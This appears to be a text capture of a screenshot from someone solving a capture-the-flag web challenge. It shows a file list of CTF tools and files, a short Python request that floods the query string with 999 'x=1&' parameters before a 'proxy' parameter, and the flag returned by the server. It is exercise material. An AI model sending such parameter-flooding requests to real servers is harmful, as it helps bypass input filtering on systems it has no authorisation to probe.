 ssti
写题
文件包含
1.pcap
1.php
1.txt
123.pcapng
a.zip
babygame
checkin
data
easyheap
feng.php
feng.py
feng.zip
flag
libc-2.31.so
magic.py
or_rce.txt
out.zip
phar.jpg
rop
secret.py
shell.zip
task.py
test.php
test2.py
top1000.txt
xilzy.phar
2
3 url ='http://59.110.213.14:56935/?'+'x=1&'*999+'proxy=foo'
4 re = requests.get(url)
5 print(re.text)
task
C:\Users\Administrator\AppData\Local\Programs\Python\Python39\python.exe C:/Users/Administrator/Desktop/py脚本练习/task.py
Congratz! You got a flag: flag{abe2ff50ebbc889f8b341fa53fd792e3}